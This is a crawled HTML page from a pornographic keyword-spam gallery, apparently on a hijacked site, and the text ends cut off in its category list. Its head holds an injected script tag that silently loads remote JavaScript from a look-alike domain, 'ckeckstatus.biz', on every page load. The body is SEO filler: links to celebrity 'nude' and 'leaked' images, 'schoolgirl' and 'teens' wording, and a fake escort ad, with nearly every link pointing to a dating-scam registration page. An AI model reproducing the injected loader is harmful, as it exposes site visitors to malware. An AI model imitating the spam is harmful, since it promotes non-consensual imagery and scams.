

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dialogueondart.org/povcum/telugu-sex-videos-websites-10707.php
body_size: 10596
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Telugu Sex Videos Websites. Free xnxx porn galleries</title>
<meta name="description" content="Extreme orgasm photo telugu sex videos websites profile jazzy jade, Top Telugu Sex Websites mp4." />
<link rel="canonical" href="https://dialogueondart.org/povcum/telugu-sex-videos-websites-10707.php" />
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=1209601" />
<META HTTP-EQUIV="Robots" CONTENT="Index, all, follow" />
<META NAME="Distribution" content="Global" />
<META NAME="Audience" content="all" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="referrer" content="always" />
<link href="/css/all-styles.css" rel="stylesheet" type="text/css" />
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="/css/styles-ie.css"/>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="/css/styles-ie7.css"/>
<![endif]-->
<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script language="JavaScript" src="/js/jquery.slimmenu.js"></script>
<script language="javascript">
function toggleBest() {
$('#forums-best').show();
$('#forums-latest').hide();
$('.active').removeClass('active');
$('#forums-best-link').addClass('active');
}

function toggleLatest() {
$('#forums-best').hide();
$('#forums-latest').show();
$('.active').removeClass('active');
$('#forums-latest-link').addClass('active');
}

var menuindex = '3';

function startQuickSearch() {
 // First, make sure the quick search response area is hidden.
//      $('#quick-search').hide();
 // Attach the change function to the input field.
$('#search-input').keyup(function() {
 // Get the current contents of the input field.
var val = $(this).val();
 // If the value is three characters or more, do the searck.
if (val.length >= 3) {
 // Send the request.
$.ajax({
url:'/quicksearch.php',
data:'find='+escape(val)
})
 // And process the response.
.done(function(data) {
 // if there were no results found, just make sure the results box is hidden.
if (data == 'no results') {
$('#quick-search').hide();
} else {
 // Otherwise, store the results (they're preformatted) and show the box.
$('#quick-search').html(data);
$('#quick-search').show();
}
});
} else {    // NOT if (val.length >= 3)
 // The search key is too short.  Hide the results box.
$('#quick-search').hide();
}   // end if (val.length >= 3)
});   // end $('#search-input').keyup(function()

$("body").click(function() { $('#quick-search').hide(); });
}


window.onload = function() {
startQuickSearch();
};
</script><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body>
<div id="main-body" class="site group">
<div id="header"><div id="logo"><a href="https://dialogueondart.org/"><img src="/images/logo.png" alt="Free pichunter xxx Horny sexy milfs - Fappening clips" /></a></div><div id="banner-ad" style="padding-top:5px;"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/adult_dating_htm/81a6b787-21a6-4851-a531-aaf12437b3e5.jpg" border="0" width="728" height="90"></a></center></div></div><nav>
<div id="top-navigation">
<ul class="navmenu">
<li class="navitem" id="menu-1"><a href="/">Home</a></li>
<li class="navitem" id="menu-6"><a href="/registration.php" class="freecam-highlight" target="_blank">Real Swingers</a></li><li class="navitem" id="menu-2"><a href="https://dialogueondart.org/povcum/mature-black-women-sucking-6595.php">Random Photos</a></li>
</ul><!-- navmenu -->
<div id="nav-sidebar">
<div id="search-box"><form name="X_SEARCH" action="https://dialogueondart.org/yeanice/girl-laying-in-bed-tumblr-9394.php" method="POST">
<input onfocus="return SetText(this, '', 'keyword');" onblur="return SetText(this, 'keyword', '');"
id="search-input" class="input" type="text" name="XS_KEYWORD" value="" autocomplete="off" /><input class="button" name="" type="image" src="https://dialogueondart.org/images/search_button.jpg" /></form><div id="quick-search"></div></div>
</div><!-- nav-sidebar -->
</div><!-- top-navigation -->
</nav>
<script type="text/javascript">
$('ul.navmenu').slimmenu({
resizeWidth: '640',
collapserTitle: 'Site Navigation',
easingEffect:'easeInOutQuint',
animSpeed:'medium',
indentChildren: false,
childrenIndenter: '',
subCollapserChar: null,
subCollapserClass: 'navitem',
subCollapserElement: 'A',
expandedClass: 'nav-active',
onToggleClick: function() {
$('.navitem').removeClass('nav-active');
},
onMouseEnter: function(el) {
menuindex = el.attr('id').charAt(5);
$('.navitem').removeClass('nav-active');
el.addClass('nav-active');
},
onMouseLeave: null,
onResize: function(size) {
if (size=='compact')  $('.mobile-only').show();
else $('.mobile-only').hide();
}
});
</script>
<script type="text/javascript">document.getElementById('menu-'+menuindex).className+=' nav-active';</script><!-- Main Content Area -->
<div id="main" class="group">
<div id="main-content">
<!-- Featured Links Section: links to featured selections -->
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
 <table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1984.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/emma-watson-oops-1416.php">Emma watson oops</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5484.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/selena-gomez-tits-and-ass-3169.php">Selena gomez tits and ass</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5260.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wetpussy/fat-black-butt-porn-7969.php">Fat black butt porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5652.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/postyournudewife/salma-hayek-poses-nude-3318.php">Salma hayek poses nude</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4195.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/lilsecrett/lesbian-anal-play-507.php">Lesbian anal play</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/mnbnm/jessa-rhodes-full-movie-4517.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
 <div id="afad" class="content-box ad-block" style="text-align:center;"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/mini/30.png" width="300" height="60" border="0"></a></div>
 <!-- Gallery: Random Photos -->
 <div id="content-area" class="content-box">
<h1 class="section-header">Telugu Sex Videos Websites</h1><br>
<a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/157d1d5862c111e69664002590c57f96.gif" alt="Ivanka trump titties" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/telugu-sex-videos-websites.jpg" alt="carly eagles add telugu sex videos websites photo" title="benny luk reccomend telugu sex videos websites" style="width:100%" /></a><br /><H2>telugu sex websites</H2><a href="/registration.php" title="Play video"><img width="100%" src="https://dialogueondart.org/wd-vids/play.gif" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/telugu-sex-videos-websites-2.jpg" alt="Best of Telugu sex videos websites" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/telugu-sex-videos-websites-3.jpg" alt="christiana compton reccomend Telugu Sex Videos Websites" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/telugu-sex-videos-websites-4.jpg" alt="dhey villanueva reccomend telugu sex videos websites pic" title="andrew beeston like telugu sex videos websites photo" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/telugu-sex-videos-websites-5.jpg" alt="" title="autumn chan reccomend Young dominant women from imagefap" style="width:100%" /></a><br /><div class="shadow"><p><p>andhra telugu porn site.</p></p></div><a href="/registration.php"><img src="https://dialogueondart.org/img/d5e63a0b8b65d017c17f3907da705948.jpg" alt="bao quoc nguyen reccomend Telugu Sex Videos Websites" title="Telugu Sex Videos Websites wald video" style="width:100%" /></a><br /><div class="shadow"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/escort/6a1f5-ocharovatelnaia-goluboglazka-i.jpg" /></a><br>Kimber_Taylor Age: 23. In merimbula for a week, looking for a one time only, an affair just sex, no strings no future, once.</br><a href="/registration.php" class="butdat">Send Message</a></p></center></div><a href="/registration.php"><img width="100%" src="https://dialogueondart.org/adult_dating_htm/5b65edc709fc35da57566b402ab69f26.gif" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/201850.jpg" alt="Telugu Sex Videos Websites schoolgirl tmb" title="Daisy stone xxx twitter francaise anal" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/166240.jpg" alt="demetria tutt reccomend telugu sex videos websites pic" title="constance bruno like telugu sex videos websites photo" style="width:100%" /></a><a href="/registration.php"><img src="https://dialogueondart.org/img/387190.jpg" alt="donny adhitya reccomend telugu sex videos websites pic" title="aminata thomas like telugu sex videos websites photo" style="width:100%" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/da11ed35a92b7e4c4d34f97e1eff67eb.jpg" alt="alice stawasz reccomend labia cleavage bathing suit pic" title="debbie million like sex videos websites telugu photo" style="width:100%" /></a><br /><H3>Telugu Sex Websites Telugu Porn Videos.</H3><a href="/registration.php" ><img src="https://dialogueondart.org/img/26f6c65a1344a275d2a39a3850f2f836.jpg" alt="telugu sex videos websites" title="telugu sex videos websites rub manhattan" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/telugu-sex-videos-websites-6.jpg" alt="" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/telugu-sex-videos-websites-7.jpg" alt="destiny totten reccomend telugu sex videos websites pic" title="" style="width:100%" /></a><br /><div class="shadow"><p>Nice nipples and pussy top telugu sex websites siegen siegen.</p></div> <a href="/registration.php" ><img src="https://dialogueondart.org/img/telugu-sex-videos-websites-8.jpg" alt="conor hyslop share telugu sex videos websites photos" title="Best of molly backroom casting couch" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/0a2b6332167ea3d8b38d480ca768fcde.jpg" alt="cleopatra share fucking the slutty scrunchie lickalikes full" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/telugu-sex-videos-websites-9.jpg" alt="charlie cason add photo telugu sex videos websites" title="Best of debbie kirkley's gallery savannah fox milf hunter" style="width:100%" /></a>
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4664.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/vintagexxx/natural-big-tits-big-ass-porn-576.php">Natural big tits big ass porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5405.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/rachael-ray-big-booty-8564.php">Rachael ray big booty</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3470.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/yeanice/niece-waidhofer-leaked-4596.php">Niece waidhofer leaked</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1868.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/squirtgifs/www-sex-move-com-5005.php">Www sex move com</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4636.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitforplot/bailey-anne-hector-nude-10533.php">Bailey anne hector nude</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/watchitfoetheplot/teens-fucking-in-classroom-8225.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
<a href="/registration.php" ><img src="https://dialogueondart.org/img/a7eca4e49a7bdf23d41657dad50110e6.jpg" alt="dina mouner add photo" title="Top pics of anthony j mcgee's XXX archive" style="width:100%" /></a><br /><div class="shadow"><p>Excellent collection of big dicked jism shooters love it  hampton ny.</p></div><a href="/registration.php" ><img src="https://dialogueondart.org/img/telugu-sex-videos-websites-10.jpg" alt="cindy waddell reccomend Telugu Sex Videos Websites" title="" style="width:100%" /></a><br />
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5004.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/amattuer/victoria-lomba-onlyfans-4040.php">Victoria lomba onlyfans</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5438.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitforplot/deep-throat-on-tumblr-9175.php">Deep throat on tumblr</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5072.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/shemaleanal/sexy-girls-stripping-tumblr-4936.php">Sexy girls stripping tumblr</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5365.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/squirtgifs/frozen-in-time-hentai-723.php">Frozen in time hentai</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4642.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/alka1/nicky-whelan-hall-pass-topless-8895.php">Nicky whelan hall pass topless</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/nycbisexcouple/wife-sex-party-video-5197.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links --><a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/jc_0622fling_960x250_1.jpg" alt="" title=""  style="width:100%" /></a><br /> 
<div class="content-nav">
<div class="previous"><a href='https://dialogueondart.org/povcum/real-married-couples-fucking-10690.php' class="butdat3">&laquo; previous gallery</a></div>
<div class="next"><a href='https://dialogueondart.org/povcum/what-pill-is-tv-58-1.php' class="butdat3">next gallery &raquo;</a></div>
</div>
<div class="content-details group">
<span class="content-details-left">
<p class="content-description"><span class="label">Description: </span>Zendaya nude leaks latinas angelique, Yes i love it very hot.</p>
<div class="rating-block">
<!-- Sexy rating Rating -->
<div class="rating rating-sexy">
<span class="label">Sexy:</span>
<span class="inline-rating">
<ul id="93638_sexy" class="star-rating small-star">
<li id="rate_93638_sexy" class="current-rating" style="width:52.59%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
<!-- Funny rating Rating -->
<div class="rating rating-funny">
<span class="label">Funny:</span>
<span class="inline-rating">
 <ul id="93638_funny" class="star-rating small-star">
<li id="rate_93638_funny" class="current-rating" style="width:96.40%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
</div><!-- rating-block --><div class="content-data">
 <span class="stats"><span class="label">Views:</span>  1875</span>
 <span class="stats"><span class="label">Date:</span> 7/14/2022</span>
 <span class="stats">
<span class="label">Favorited:</span> <span id="favtotal">218</span>
<img src="/images/testheart.gif" alt="favorites"  title="favorites" width="11" height="10" alt="" />
</span><!-- stats -->
</div><!-- content-data -->
</span><!-- content-details-left -->
 <span class="content-details-right">
<div class="content-tags group">
 <span class="label">Category:</span> <a href="https://dialogueondart.org/povcum/">Povcum</a>
</div><!-- content-tags -->
 </span><!-- content-details-right -->
</div><!-- content-details -->
 </div><!-- content-area -->
<script type="text/javascript" src="/_oddity_javascript/comments.js"></script>
<a name="COMMENTS"></a>
<div id="comment-block" class="content-box">
<h2 class="section-header"><span>User</span> <span>Comments 1</span></h2>
<p class="comment-post-link">
 <a href="javascript:showComment();">Post a comment</a>
</p>
<!-- Hidden Comment Form -->
<div id="comment-form-box" class="put_comment">
 <h4 class="comment-title">Comment:</h4>
 <form action="javascript:void(0)">
<input type="hidden" value="93638" id="itemid" name="itemid">
<input type="hidden"  value="" id="username" name="username" >
<input type="hidden" value="" id="nolimit" name="nolimit">
<div id="comment-form-message">
 <p>In order to post a comment you have to be logged in.</p>
 <p>So please either <a href="/registration.php">register</a>
or <a href="/registration.php">login</a>.</p>
</div>
</form>
</div><!-- comment-form-box -->
<div id="comment-list">
<div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Killweed</a></span>
<span class="comment-time">21.07.2022 at 13:55</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-DYKEy_Rj3LMYawiJ)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6792" class="comment-text">
Mega geil wie sie besammt werd.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Telepost</a></span>
<span class="comment-time">21.07.2022 at 14:04</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/036.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67158" class="comment-text">
Ive done this a couple of timesooooooooooo nothing like it.</div><!-- comment-text -->
</div><!-- comment-item --></div><!-- comment-list -->
</div><!-- comment-block -->
<div id="more-saf" class="content-box group">
<h2 class="section-header"><span>More</span> <span>Pics</span></h2>
<div id="saf-latest" class="more-saf-section">
<h4 class="more-saf-header">Latest Photos</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5702.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/christina-applegate-naked-photos-9572.php">Christina applegate naked photos</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3414.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhotties/tight-blonde-gets-fucked-10045.php">Tight blonde gets fucked</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3807.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/lilsecrett/bikini-slip-and-slide-3095.php">Bikini slip and slide</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1026.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analbabe/worldstarhiphop-vine-comp-uncut-10614.php">Worldstarhiphop vine comp uncut</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5328.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/beautifulnudegirls/piper-perri-ass-naked-5510.php">Piper perri ass naked</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1119.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wetpussy/ridgemont-high-nude-8986.php">Ridgemont high nude</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1939.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/onahip/video-xxx-sub-indo-5812.php">Video xxx sub indo</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4693.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/hot-sex-movie-scene-5982.php">Hot sex movie scene</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5490.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/vintagexxx/nonton-anime-hentai-6744.php">Nonton anime hentai</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4000.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/ravecandids/sammie-sparks-hot-mom-7114.php">Sammie sparks hot mom</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4896.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/the-seven-deadly-sins-ban-x-king-1986.php">The seven deadly sins ban x king</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1688.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/squirtgifs/black-creampie-in-wife-936.php">Black creampie in wife</a></div>
</div><!-- saf-latest -->
<div id="saf-random" class="more-saf-section">
 <h4 class="more-saf-header">Random Gallary</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3692.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analbabe/naked-japanese-selfies-1748.php">Naked japanese selfies</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_2001.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/best-amateur-ass-tumblr-8894.php">Best amateur ass tumblr</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4002.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nycbisexcouple/nancy-a-hardcore-1892.php">Nancy a hardcore</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3617.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/liloostitch/did-steve-harvey-cheat-on-his-wife-10046.php">Did steve harvey cheat on his wife</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3771.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/haley-williams-nude-3060.php">Haley williams nude</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3991.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/postyournudewife/overwatch-tracer-ass-1706.php">Overwatch tracer ass</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5441.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/mature-nude-couples-in-the-woods-9521.php">Mature nude couples in the woods</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4913.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analmandingo/goth-girl-pictures-cute-1189.php">Goth girl pictures cute</a></div>
</div><!-- saf-random -->
</div><!-- more-saf -->
</div><!-- main-content -->
<!-- Sidebar Content -->
<div id="sidebar">
   <!-- Member Information -->
<!--    <div id="ad-block-1" class="content-box ad-block"> -->
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic41.gif" alt="InstaFuck" title="" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/ad0b2a59a27bc7cd06e6bde304b37194.gif" border="0" width="300" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic6.gif" alt="Ebony" title="" /></a></center></div>
   <!-- Best Friends Block -->
<div id="best-friends" class="content-box group"><h2 class="section-header"><span>Hot</span> <span>Categories</span></h2><ul id="column-1" class="column"><li><a href='https://dialogueondart.org/povcum/'>Povcum</a></li><li><a href='https://dialogueondart.org/alka1/'>Alka1</a></li><li><a href='https://dialogueondart.org/nelliroono/'>Nelliroono</a></li><li><a href='https://dialogueondart.org/yeanice/'>Yeanice</a></li><li><a href='https://dialogueondart.org/tumblrnudes/'>Tumblrnudes</a></li><li><a href='https://dialogueondart.org/analmandingo/'>Analmandingo</a></li><li><a href='https://dialogueondart.org/orgasmuszentrale/'>Orgasmuszentrale</a></li><li><a href='https://dialogueondart.org/beautifulnudegirls/'>Beautifulnudegirls</a></li><li><a href='https://dialogueondart.org/mnbnm/'>Mnbnm</a></li><li><a href='https://dialogueondart.org/nycbisexcouple/'>Nycbisexcouple</a></li><li><a href='https://dialogueondart.org/wifeshare/'>Wifeshare</a></li><li><a href='https://dialogueondart.org/lilsecrett/'>Lilsecrett</a></li><li><a href='https://dialogueondart.org/liloostitch/'>Liloostitch</a></li><li><a href='https://dialogueondart.org/watchitforplot/'>Watchitforplot</a></li><li><a href='https://dialogueondart.org/analbabe/'>Analbabe</a></li><li><a href='https://dialogueondart.org/asiangonewild/'>Asiangonewild</a></li><li><a href='https://dialogueondart.org/wetpussy/'>Wetpussy</a></li><li><a href='https://dialogueondart.org/amattuer/'>Amattuer</a></li><li><a href='https://dialogueondart.org/ravecandids/'>Ravecandids</a></li><li><a href='https://dialogueondart.org/bannedstories/'>Bannedstories</a></li><li><a href='https://dialogueondart.org/humpdate/'>Humpdate</a></li><li><a href='https://dialogueondart.org/maconmilf/'>Maconmilf</a></li><li><a href='https://dialogueondart.org/nakedblackgirls/'>Nakedblackgirls</a></li><li><a href='https://dialogueondart.org/asianhottiez/'>Asianhottiez</a></li><li><a href='https://dialogueondart.org/clitmassage/'>Clitmassage</a></li><li><a href='https://dialogueondart.org/rewrew/'>Rewrew</a></li><li><a href='https://dialogueondart.org/onahip/'>Onahip</a></li><li><a href='https://dialogueondart.org/shemaleanal/'>Shemaleanal</a></li><li><a href='https://dialogueondart.org/vintagexxx/'>Vintagexxx</a></li><li><a 